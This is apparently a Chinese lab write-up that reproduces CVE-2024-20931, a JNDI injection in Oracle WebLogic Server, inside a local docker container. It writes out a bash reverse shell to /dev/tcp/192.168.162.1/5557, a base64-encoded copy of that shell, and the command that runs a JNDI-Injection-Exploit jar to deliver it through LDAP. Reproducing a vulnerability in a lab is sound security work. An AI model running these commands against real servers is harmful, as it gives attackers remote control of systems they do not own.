Oracle WebLogic Server JNDI注入漏洞(CVE-2024-20931)复现



先从镜像站拉取Oracle WebLogic Server JNDI注入漏洞(CVE-2024-20931)



然后在docker中启动这个镜像



即可在网页中访问,搭建网站成功



使用利用工具来进行验证是否存在漏洞





获取DNS查看是否有回显

有回显漏洞存在



创造反弹shell,先查看攻击机的ip



进行反弹shell编码



使用nc开启监听端口



接下来,运行JNDI注入工具:



再在工具中输入LDAP地址

查看nc是否回去shell

获取成功复现成功

先从镜像站拉取Oracle WebLogic Server JNDI注入漏洞(CVE-2024-20931)

docker pull ismaleiva90/weblogic12

然后在docker中启动这个镜像

docker run -dit -p 7001:7001 -p 7002:7002 --restart=always ismaleiva90/weblogic12:latest

即可在网页中访问,搭建网站成功

使用利用工具来进行验证是否存在漏洞

获取DNS查看是否有回显

有回显漏洞存在

创造反弹shell,先查看攻击机的ip

bash -i >& /dev/tcp/192.168.162.1/5557 0>&1

进行反弹shell编码

bash -c {echo,CmJhc2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC4xNjIuMS81NTU3IDA+JjE=}|{base64,-d}|{bash,-i}

使用nc开启监听端口

接下来,运行JNDI注入工具:

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "编码后的反弹Shell命令" -A "启动恶意服务的服务器IP"

再在工具中输入LDAP地址

查看nc是否回去shell

浙公网安备 33010602011771号

浙公网安备 33010602011771号